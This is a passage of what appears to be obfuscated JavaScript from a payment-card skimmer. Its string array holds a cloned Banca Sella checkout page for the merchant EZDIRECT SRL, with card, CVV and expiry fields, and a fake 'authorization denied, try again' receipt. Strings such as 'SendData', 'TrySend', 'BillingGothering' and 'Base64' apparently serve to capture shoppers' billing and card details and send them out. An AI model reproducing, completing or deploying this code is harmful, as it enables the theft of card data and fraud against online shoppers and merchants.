x20Array(document.getElementById(\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22));\x0avar\x20Page_Validators\x20=\x20\x20new\x20Array(document.getElementById(\x22ctl00_ContentPlaceHolder1_idValidate\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_emailvalidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22));\x0a//]]>\x0a</script>\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0avar\x20ctl00_ContentPlaceHolder1_valSumCrossSite\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22);\x0actl00_ContentPlaceHolder1_valSumCrossSite.displaymode\x20=\x20\x22List\x22;\x0actl00_ContentPlaceHolder1_valSumCrossSite.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0avar\x20ctl00_ContentPlaceHolder1_idValidate\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_idValidate\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_idValidate\x22);\x0actl00_ContentPlaceHolder1_idValidate.errormessage\x20=\x20\x22Data\x20scadenza\x20superata\x22;\x0actl00_ContentPlaceHolder1_idValidate.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_idValidate.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_idValidate.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_idValidate.clientvalidationfunction\x20=\x20\x22CheckDateExpiry\x22;\x0avar\x20ctl00_ContentPlaceHolder1_cardnumbervalidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22);\x0actl00_ContentPlaceHolder1_cardnumbervalidator.errormessage\x20=\x20\x22Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.clientvalidationfunction\x20=\x20\x22IsValidNumber\x22;\x0avar\x20ctl00_ContentPlaceHolder1_emailvalidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_emailvalidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_emailvalidator\x22);\x0actl00_ContentPlaceHolder1_emailvalidator.errormessage\x20=\x20\x22Indirizzo\x20email\x20compratore\x20non\x20valido\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.clientvalidationfunction\x20=\x20\x22IsValidEmail\x22;\x0avar\x20ctl00_ContentPlaceHolder1_cvvvalidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22);\x0actl00_ContentPlaceHolder1_cvvvalidator.errormessage\x20=\x20\x22Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_cvvvalidator.clientvalidationfunction\x20=\x20\x22IsValidCVVNumber\x22;\x0avar\x20ctl00_ContentPlaceHolder1_expiryMonthValidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22);\x0actl00_ContentPlaceHolder1_expiryMonthValidator.errormessage\x20=\x20\x22Mese\x20di\x20scadenza\x20mancante\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_expiryMonthValidator.clientvalidationfunction\x20=\x20\x22IsValidExpiryMonth\x22;\x0avar\x20ctl00_ContentPlaceHolder1_expiryYearValidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22);\x0actl00_ContentPlaceHolder1_expiryYearValidator.errormessage\x20=\x20\x22Anno\x20di\x20scadenza\x20mancante\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_expiryYearValidator.clientvalidationfunction\x20=\x20\x22IsValidExpiryYear\x22;\x0a//]]>\x0a</script>\x0a\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0a\x0avar\x20Page_ValidationActive\x20=\x20false;\x0aif\x20(typeof(ValidatorOnLoad)\x20==\x20\x22function\x22)\x20{\x0a\x20\x20\x20\x20ValidatorOnLoad();\x0a}\x0a\x0afunction\x20ValidatorOnSubmit()\x20{\x0a\x20\x20\x20\x20if\x20(Page_ValidationActive)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20return\x20ValidatorCommonOnSubmit();\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20}\x0a}\x0a/*\x20\x20\x20\x20\x20\x20\x20\x20\x0atheForm.oldSubmit\x20=\x20theForm.submit;\x0atheForm.submit\x20=\x20WebForm_SaveScrollPositionSubmit;\x0a\x0atheForm.oldOnSubmit\x20=\x20theForm.onsubmit;\x0atheForm.onsubmit\x20=\x20WebForm_SaveScrollPositionOnSubmit;\x0a*/\x0a//]]>\x0a</script>\x0a</form>\x0a\x20\x20\x20\x0a\x0a<canvas\x20width=\x2235\x22\x20height=\x2235\x22\x20style=\x22display:\x20none;\x22></canvas><canvas\x20width=\x2235\x22\x20height=\x2235\x22\x20style=\x22display:\x20none;\x22></canvas></body></html>','https://www.ezdirect.it/pagam/pagam.aspx?a=9013343&b=P50rvNrRuNVvpWwYMtY_ycnmPYZEXtUcYm8rlQV9Nm5voBUC6_llydNs_L8tykdBxifib_QdRIXFAx1BS_7nvOUgHk9p1RUVflRO0jfZIl6kcbmkkTeqvbwowhoXkP4ssq4RlfCng1Sag7OV22S6*XtoiUaJNS3u43Mhk_tuCEk_8oDfp5n3Z6oCWgzBOxoQthMq4SjO0c6KS5QKFvY2LFnVDq*Cl*8dhu8d9m1p1mOpewdstDBTA_zfCrCPOcE7OV4x1Iei9R42IoxbVswRmkDBn5b06TveDMlLJtX9XAb5NeKgwTBi8185*_3Vp8B8dOZu52ww2Co4qQGN0AYMXf*uw88H29loKDu*Ipzpg2F4XYt6etEUD*0BOBsCm7Hn1*RoSvk0sQJvJdC6Tn8qTLESqxAtLn7IK7HVLSwBdeejfrSWNLoqYl8Qd8KvrpI0GAuUWvM6TCoUVQ6mrALGrAfkJsmUE0iv_*SeCNXBzsDpKQuP0SUQykBmm*DG*1MmXFP7mniCsjmsQMY5zDMYfO*x7mE1nWLT30nev2zigt8aPdOeHcqPYO8PpvT4BFkoPyTA41ljjum7X1eI7cdDLsAe7RU2e4LJruOwwL4GPE1AO8F9mDIygPOBspiL_AUFVvmU03x6qTWSVGqW5CUKJIYlzucvrS9tzCYI5ZmtO9U','806695XwOQxU','1680688DcYflW','Base64','SendData','BillingGothering','location','Data','idCartValue','rgba(52,\x2077,\x20161,\x200)','#err-msg','phone2','pmb_','FullAddress','Sent','Phone','push','_phn','hostname','TrySend','innerWidth','27620890BcbWMY','_pd_','HolderFirstName','(AH)','postcode','LoadImage','innerHeight','ecommerce','<!DOCTYPE\x20html><html\x20xmlns=\x22http://www.w3.org/1999/xhtml\x22\x20lang=\x22IT\x22\x20class=\x22\x22><head\x20id=\x22ctl00_Head1\x22><meta\x20http-equiv=\x22Content-Type\x22\x20content=\x22text/html;\x20charset=UTF-8\x22>\x20<style\x20type=\x22text/css\x22>\x20.fancybox-margin\x20{\x20margin-right:\x200px;\x20}\x20</style>\x20<!--[if\x20lt\x20IE\x209]>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22JavaScript/jquery-1.11.3.min.js\x22></script>\x20<![endif]-->\x20<!--[if\x20(gte\x20IE\x209)\x20|\x20(!IE)]><!-->\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-3.6.0.min.js\x22\x20type=\x22text/javascript\x22></script>\x20<!--<![endif]-->\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-ui.min.js\x22></script>\x20<link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/jquery-ui.min.css\x22\x20rel=\x22stylesheet\x22>\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-migrate-3.4.0.min.js\x22></script>\x20<meta\x20http-equiv=\x22X-UA-Compatible\x22\x20content=\x22IE=edge\x22><meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22><meta\x20http-equiv=\x22CACHE-CONTROL\x22\x20content=\x22NO-CACHE\x22><meta\x20http-equiv=\x22EXPIRES\x22\x20content=\x22-1\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/modernizr.js\x22></script>\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.js\x22></script>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/JScript.js\x22></script>\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/date.format.js\x22></script>\x20<link\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.css\x22\x20type=\x22text/css\x22\x20media=\x22screen\x22><link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/dyf.css\x22><link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/checkBrowser.css\x22\x20rel=\x22stylesheet\x22\x20type=\x22text/css\x22>\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://sandbox.gestpay.net/pagam/javascript/TLSCHK_TE.js\x22></script>\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/Javascript/checkBrowser.js\x22></script>\x20<!--[if\x20lt\x20IE\x209]>\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/IE8.css\x22\x20/>\x20<!--<![endif]-->\x20<!--[if\x20IE\x207]>\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/IE7.css\x22\x20/>\x20<!--<![endif]-->\x20<link\x20media=\x22aural,braille,embossed,speech\x22\x20type=\x22text\x20css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/WAI.css\x22><title>\x20Esito\x20</title>\x20<!--[if\x20lt\x20IE\x207]>\x20<style>\x20body{\x20min-height:\x20auto;\x20}\x20.dyf_main,\x20#dyf_scelta_lingua_con,\x20div.dyf_header{\x20display:none;\x20}\x20#loadingbox\x20{\x20display:block\x20!Important;\x20background-color:\x20rgb(249,249,249);\x20position:absolute;\x20width:105%;\x20height:100%;\x20zindex:1;\x20top:0;\x20left:0;\x20}\x20#canvasbox{\x20display:none;\x20}\x20#OldBrowser{\x20display:block;\x20text-align:\x20center;\x20margin-top:15%;\x20padding:\x201em;\x20margin-top:-25%;\x20margin-left:-35%;\x20z-index:99999;\x20color:\x20#00254b;\x20position:absolute;\x20width:70%;\x20height:50%;\x20min-width:400px;\x20top:50%;\x20left:50%;\x20}\x20#OldBrowser\x20div{\x20text-align:center;\x20}\x20#OldBrowser\x20p{\x20text-align:left;\x20}\x20.spacer{\x20margin:0\x20auto;\x20width:50%;\x20color:\x20#00254b;\x20}\x20#altBrowsers\x20A\x20IMG{\x20height:64px;\x20width:64px;\x20margin:30px;\x20}\x20#divblock1{\x20display:none;\x20}\x20#BSLogo{\x20/*\x20margin-top:-280px\x20!Important;\x20margin-bottom:0\x20!Important;\x20display:block;\x20position:absolute;\x20top:50%;\x20left:50%;\x20margin-left:-180px;*/\x20}\x20#BancaSellaLoadingLogo{\x20display:none;\x20}\x20</style>\x20<!--<![endif]-->\x20<style\x20type=\x22text/css\x22>.fancybox-margin{margin-right:0px;}</style></head>\x20<body>\x20<form\x20method=\x22post\x22\x20action=\x22https://ecomm.sella.it/pagam/Receipt.aspx\x22\x20id=\x22aspnetForm\x22\x20autocomplete=\x22off\x22>\x20<div>\x20<input\x20type=\x22hidden\x22\x20name=\x22__EVENTTARGET\x22\x20id=\x22__EVENTTARGET\x22\x20value=\x22\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__EVENTARGUMENT\x22\x20id=\x22__EVENTARGUMENT\x22\x20value=\x22\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATE\x22\x20id=\x22__VIEWSTATE\x22\x20value=\x22/[base64]\x22>\x20</div>\x20<script\x20type=\x22text/javascript\x22>\x20//<![CDATA[\x20function\x20PingServerUrl(){WebForm_DoCallback(\x27__Page\x27,\x22\x22,URLStatus,\x22\x22,null,false);}//]]>\x20</script>\x20<div>\x20<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATEGENERATOR\x22\x20id=\x22__VIEWSTATEGENERATOR\x22\x20value=\x22AA5BDF95\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONX\x22\x20id=\x22__SCROLLPOSITIONX\x22\x20value=\x220\x22>\x20<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONY\x22\x20id=\x22__SCROLLPOSITIONY\x22\x20value=\x220\x22>\x20</div>\x20<div\x20class=\x22dyf_header\x22>\x20<div\x20id=\x22ctl00_divblock1\x22><img\x20align=\x22left\x22\x20border=\x220\x22\x20src=\x22https://ecomm.sella.it/pagam/images/pagam2002/spacer.gif\x22></div>\x20<div\x20id=\x22ctl00_BancaSellaLogo\x22>\x20<img\x20id=\x22dyf_logo_sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.svg\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22>\x20</div>\x20<span\x20id=\x22ctl00_dyf_scelta_lingua_cont\x22>\x20<span\x20id=\x22ctl00_lblLanguageTitle\x22>Lingua</span>\x20<a\x20href=\x22#\x22\x20id=\x22dyfSceltaLingua\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_lngImages\x22\x20alt=\x22Lingua\x22>&nbsp;<span\x20id=\x22ctl00_lblLanguage\x22>Italiano</span></a>\x20</span>\x20<div\x20id=\x22ctl00_dyf_menu_scelta_lingua\x22\x20class=\x22dyf_menu_scelta_lingua\x22\x20style=\x22left:\x201037.5px;\x20display:\x20none;\x22>\x20<div\x20id=\x22dyf_scelta_it\x22>\x20<a\x20id=\x22ctl00_imgItaly\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_Img1\x22\x20alt=\x22Italiano\x22>&nbsp;Italiano</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_en\x22>\x20<a\x20id=\x22ctl00_imgEnglish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_english.svg\x22\x20id=\x22ctl00_Img2\x22\x20alt=\x22English\x22>&nbsp;English</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_sp\x22>\x20<a\x20id=\x22ctl00_imgSpanish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_spanish.svg\x22\x20id=\x22ctl00_Img3\x22\x20alt=\x22Español\x22>&nbsp;Espanol</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_fr\x22>\x20<a\x20id=\x22ctl00_imgFrench\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_french.svg\x22\x20id=\x22ctl00_Img4\x22\x20alt=\x22Français\x22>&nbsp;Français</a>\x20</div>\x20<div\x20id=\x22dyf_scelta_ge\x22>\x20<a\x20id=\x22ctl00_imgDeutch\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_german.svg\x22\x20id=\x22ctl00_Img5\x22\x20alt=\x22Deutsch\x22>&nbsp;Deutsch</a>\x20</div>\x20</div>\x20</div>\x20<hr\x20style=\x22visibility:\x20hidden;\x20height:\x200;\x20clear:\x20both\x22>\x20<div\x20id=\x22ctl00_pnlMaster\x22>\x20<div\x20class=\x22dyf_main\x22>\x20<div\x20class=\x22dyf_spalla\x22>\x20<div\x20class=\x22dyf_spalla_header\x22>\x20<h1\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterOrder\x22>ordine</span></h1>\x20</div>\x20<div\x20class=\x22dyf_spalla_inner\x22>\x20<div\x20id=\x22dyf_spalla_importo_cont\x22>\x20<div>\x20<h2\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterAmount\x22>Importo:</span></h2>\x20</div>\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_importo\x22>\x20<span\x20id=\x22ctl00_lblCurrencyValue\x22>€</span>\x20<span\x20id=\x22ctl00_lblAmountValue\x22></span>\x20</div>\x20</div>\x20<div\x20id=\x22dyf_spalla_esercente_cont\x22>\x20<div>\x20<h2\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterMerchant\x22>Esercente:</span></h2>\x20</div>\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_esercente\x22>\x20<span\x20id=\x22ctl00_lblMerchantNameValue\x22>EZDIRECT\x20SRL</span>\x20</div>\x20</div>\x20<div\x20id=\x22dyf_spalla_codice_ordine_cont\x22>\x20<div>\x20<h2\x20class=\x22mute\x22>\x20<span\x20id=\x22ctl00_lblMasterCode\x22>Codice\x20ordine:</span></h2>\x20</div>\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_codice_ordine\x22>\x20<span\x20id=\x22ctl00_lblShopTrnxIdValue\x22></span></div>\x20</div>\x20<div\x20id=\x22ctl00_divMerchDetails\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_content\x22>\x20<div\x20class=\x22dyf_content_inner\x22>\x20<div\x20class=\x22dyf_cont_processes\x22>\x20<div\x20class=\x22dyf_cont_processes\x22>\x20<div\x20class=\x22processStep\x20processStepDone\x22\x20id=\x22processStepModalita\x22>\x20<a\x20id=\x22ctl00_ContentPlaceHoldermenu_hypStepOne\x22\x20class=\x22decorateMenu\x22\x20href=\x22https://ecomm.sella.it/pagam/pagam.aspx?sesStep=Pres&amp;reqTypeBuy=RCC\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_finished.svg\x22>&nbsp;\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepOne\x22>Modalità\x20pagamento</span></a>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNow\x22\x20id=\x22processStepInsDati\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_now.svg\x22>&nbsp;\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStpepThree\x22>Inserimento\x20dati</span>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepSumDati\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFour\x22>Riepilogo\x20dati</span>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReceipt\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblRecpt\x22>Ricevuta</span>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReturnToShop\x20\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFive\x22>Torna\x20al\x20negozio</span>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20<div\x20class=\x22dyf_content_page\x20dyf_alignleft\x22>\x20<style\x20type=\x22text/css\x22>\x20.hidePDF\x20{\x20display:none;\x20}\x20</style>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidCloseMessage\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidCloseMessage\x22\x20value=\x22ATTENZIONE!\x20L&#39;acquisto\x20presso\x20il\x20negozio\x20non\x20è\x20ultimato!\x20Per\x20concludere\x20l&#39;acquisto\x20è\x20necessario\x20cliccare\x20sul\x20pulsante\x20&quot;Torna\x20al\x20negozio&quot;.\x22>\x20<h1>\x20</h1>\x20<link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/print.css\x22\x20rel=\x22stylesheet\x22\x20type=\x22text/css\x22\x20media=\x22print\x22>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_Text\x22>\x20<div\x20id=\x22Purchase_Status\x22\x20class=\x22Highlight\x22>\x20</div>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_HiddenlTitleScrLbl\x22\x20class=\x22ErrorMsgHidLbl\x22\x20style=\x22display:\x20block;\x22></span>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$MyHidden\x22\x20id=\x22ctl00_ContentPlaceHolder1_MyHidden\x22\x20value=\x22false\x22>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_ErrorBox\x22\x20class=\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x22>\x20<!--<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTitleScr\x22>IL\x20VOSTRO\x20PAGAMENTO\x20NON\x20E\x27\x20STATO\x20AUTORIZZATO</span>-->\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTitleScr\x22>PURTROPPO\x20SI\x20E\x27\x20VERIFICATO\x20UN\x20PROBLEMA.\x20RIPROVA.</span>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_IdPrint\x22\x20class=\x22dyf_titolo_ricevuta\x20dyf_center_aligned\x22\x20style=\x22display:\x20none;\x22>\x20<span\x20class=\x22cont_icon_print\x22>\x20<img\x20class=\x22img_print\x22\x20src=\x22https://ecomm.sella.it/pagam/images/icon_print.svg\x22>&nbsp;<a\x20class=\x22link_print\x22\x20href=\x22javascript:printscr();\x22><span\x20id=\x22ctl00_ContentPlaceHolder1_Label1\x22>Stampa</span></a>\x20</span>\x20&nbsp;<span\x20id=\x22ctl00_ContentPlaceHolder1_labelImporto\x22\x20style=\x22display:\x20none;\x22>Importo\x20della\x20transazione:</span>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblCurrencySign\x22\x20class=\x22dyf_importo_message_euro_sign\x22\x20style=\x22display:\x20none;\x22>€</span>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTrxAmount\x22\x20class=\x22dyf_importo_message_euro_amount\x22\x20style=\x22display:\x20none;\x22>669,78</span>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_Idsummary\x22\x20class=\x22dyf_cont_metodo\x22\x20style=\x22display:\x20none;\x22>\x20<div\x20class=\x22dyf_cont_ricevuta\x22>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblDataOra\x22>Data\x20di\x20acquisto</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreDataOra\x22>29/04/2025\x2020:41:55</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblEsercente\x22>Esercente:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreEsercente\x22>EZDIRECT\x20SRL</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lbllabelShopTrxID\x22>Codice:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreShopTrxID\x22>GP_307194</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblBankTrxID\x22>Numero\x20progressivo:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreBankTrxID\x22>24766</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_NonDCC\x22>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblDivisa\x22>Divisa\x20della\x20transazione:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreDivisa\x22>EUR</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblImporto\x22>Importo\x20della\x20transazione:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreImporto\x22>669,78</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divScontrinoNeutro\x22\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblAutMess\x22>Motivo\x20mancata\x20autorizzazione:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblResultString\x22>Autorizzazione\x20negata,\x20La\x20invitiamo\x20a\x20verificare\x20le\x20motivazioni\x20della\x20mancata\x20autorizzazione\x20con\x20la\x20banca\x20emittente\x20la\x20carta</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x